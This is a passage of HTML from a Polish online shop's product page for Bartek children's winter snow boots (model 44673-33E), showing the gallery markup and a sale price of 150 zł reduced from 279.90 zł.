<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/poznajmy-sie/" class="item-link">POZNAJMY SIĘ</a></li>
<li id="menu-item-4659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4659 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/category/blog/" class="item-link">BLOG</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kontakt/" class="item-link">KONTAKT</a></li>
</ul></div>                    </div>
				

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://oliloli.pl/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-29">Search input</label>
                    <input type="text" value=""
                           placeholder="Wyszukaj..." autocomplete="off" class="form-control" id="et_b-header-search-input-29" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div
            class="page-heading bc-type-default bc-effect-mouse bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://oliloli.pl">Strona główna</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://oliloli.pl/kategoria/chlopiec/">Chłopiec</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://oliloli.pl/kategoria/chlopiec/zimowe/">Zimowe</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<span class="span-title">BARTEK ŚNIEGOWIEC 44673-33E</span>														
														
													
												
						<h1 class="title">BARTEK ŚNIEGOWIEC 44673-33E</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-13322" class="tabs-after_content single-product-xsmall reviews-position- sidebar-mobile-hide hide-product-name single-product single-product-page product type-product post-13322 status-publish first instock product_cat-chlopiec product_cat-wyprzedaz product_cat-zimowe has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
		
		<div class="row">
			<div class="col-md-12 product-content sidebar-position-without">
				<div class="row">
					
<div class="col-lg-9 col-md-8 col-sm-12 product-images  with-vertical-slider product-thumbnails-shown">
    
	<div class="sale-wrapper "><span class="onsale type-square left">SALE</span></div>
	


    <div class="swiper-entry swipers-couple-wrapper images images-wrapper with-pswp woocommerce-product-gallery arrows-hovered swiper-vertical-images">
    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on" data-effect="slide" data-space='10'>
        <div class="swiper-wrapper main-images">
						<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-300x300.jpg" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg" data-width="2560" data-height="2560" data-index="0"><img width="800" height="800" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="20211019_151826 (1)" data-caption="" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg" data-large_image="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg" data-large_image_width="2560" data-large_image_height="2560" data-etheme-single-main="1" decoding="async" fetchpriority="high" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-800x800.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-100x100.jpg 100w" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-scaled-e1634652382622.jpg"  data-index="1" itemprop="image" class="woocommerce-main-image zoom" ><img width="800" height="800" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn" alt="" title="20211019_151834 (1)" data-caption="" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-scaled-e1634652382622.jpg" data-large_image="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-scaled-e1634652382622.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-scaled-e1634652382622.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-100x100.jpg 100w" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-scaled-e1634651954216.jpg"  data-index="2" itemprop="image" class="woocommerce-main-image zoom" ><img width="800" height="800" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn" alt="" title="20211019_151849 (1)" data-caption="" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-scaled-e1634651954216.jpg" data-large_image="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-scaled-e1634651954216.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-scaled-e1634651954216.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-100x100.jpg 100w" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-scaled-e1634651930932.jpg"  data-index="3" itemprop="image" class="woocommerce-main-image zoom" ><img width="800" height="800" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn" alt="" title="20211019_151842 (1)" data-caption="" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-scaled-e1634651930932.jpg" data-large_image="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-scaled-e1634651930932.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-scaled-e1634651930932.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-100x100.jpg 100w" /></a></div></div>        </div>
				
				
		<div class="swiper-custom-left "></div>
                  <div class="swiper-custom-right "></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="vertical-thumbnails-wrapper columns-3 no-arrows slider" >
			<div class="et-loader "><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>            <ul
                    class="right thumbnails-list vertical-thumbnails"
				                    data-slick-slides-per-view="4"
				>
				
				<li class="slick-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="20211019_151826 (1)" data-small="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-800x800.jpg" data-large="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg" data-width="2560" data-height="2560"><img width="300" height="300" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-300x300.jpg" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-800x800.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-100x100.jpg 100w" /></span></li><li class="slick-slide thumbnail-item zoom"><span data-large="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-scaled-e1634652382622.jpg" data-width="800" data-height="800" class="pswp-additional pointer zoom" title="20211019_151834 (1)" data-small="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-800x800.jpg"><img width="300" height="300" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-300x300.jpg" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-scaled-e1634652382622.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151834-1-100x100.jpg 100w" /></span></li><li class="slick-slide thumbnail-item zoom"><span data-large="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-scaled-e1634651954216.jpg" data-width="800" data-height="800" class="pswp-additional pointer zoom" title="20211019_151849 (1)" data-small="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-800x800.jpg"><img width="300" height="300" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-300x300.jpg" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-scaled-e1634651954216.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151849-1-100x100.jpg 100w" /></span></li><li class="slick-slide thumbnail-item zoom"><span data-large="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-scaled-e1634651930932.jpg" data-width="800" data-height="800" class="pswp-additional pointer zoom" title="20211019_151842 (1)" data-small="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-800x800.jpg"><img width="300" height="300" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-300x300.jpg" data-srcset="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-300x300.jpg 300w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-1024x1024.jpg 1024w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-150x150.jpg 150w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-768x768.jpg 768w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-1536x1536.jpg 1536w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-2048x2048.jpg 2048w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-1x1.jpg 1w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-10x10.jpg 10w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-scaled-e1634651930932.jpg 800w, https://oliloli.pl/wp-content/uploads/2020/10/20211019_151842-1-100x100.jpg 100w" /></span></li>					
					
            </ul>
			                <div class="swiper-vertical-navig"></div> 
        </div>
		    </div>
</div><!-- Product images/ END -->


<div class="col-lg-3 col-md-4 col-sm-12 product-information">
    <div class="product-information-inner">
        <div class="fixed-content">
                            <h4 class="title">Informacja o produkcie</h4>
                    
            <p class="price"><span class="woocommerce-Price-amount amount"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span><p class="iworks-omnibus" data-iwo-version="3.0.4" data-iwo-price="150" data-iwo-timestamp="1769788177" data-iwo-qty="1" data-iwo-price_including_tax="150" data-iwo-product_id="13322">Poprzednia najniższa cena: <span class="woocommerce-Price-amount amount"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>.</p></p>
<div class="woocommerce-product-details__short-description">
	<p>BARTEK ŚNIEGOWIEC 444673-33E</p>
</div>

<form class="variations_form cart" action="https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/" method="post" enctype='multipart/form-data' data-product_id="13322" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:279.9,&quot;image&quot;:{&quot;title&quot;:&quot;20211019_151826 (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-scaled-e1634651913100.jpg&quot;,&quot;alt&quot;:&quot;20211019_151826 (1)&quot;,&quot;src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-800x800.jpg 800w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-300x300.jpg 300w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-1024x1024.jpg 1024w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-150x150.jpg 150w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-768x768.jpg 768w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-1536x1536.jpg 1536w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-2048x2048.jpg 2048w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-1x1.jpg 1w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-10x10.jpg 10w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-scaled-e1634651913100.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:23875,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;279,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Pierwotna cena wynosi\u0142a: 279,90&amp;nbsp;&amp;#122;&amp;#322;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Aktualna cena wynosi: 150,00&amp;nbsp;&amp;#122;&amp;#322;.&lt;\/span&gt;&lt;p class=\&quot;iworks-omnibus\&quot; data-iwo-version=\&quot;3.0.4\&quot; data-iwo-price=\&quot;150\&quot; data-iwo-timestamp=\&quot;1769788177\&quot; data-iwo-qty=\&quot;1\&quot; data-iwo-price_including_tax=\&quot;150\&quot; data-iwo-product_id=\&quot;13322\&quot; data-iwo-variation_id=\&quot;13323\&quot;&gt;Poprzednia najni\u017csza cena: &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&amp;nbsp;&lt;span 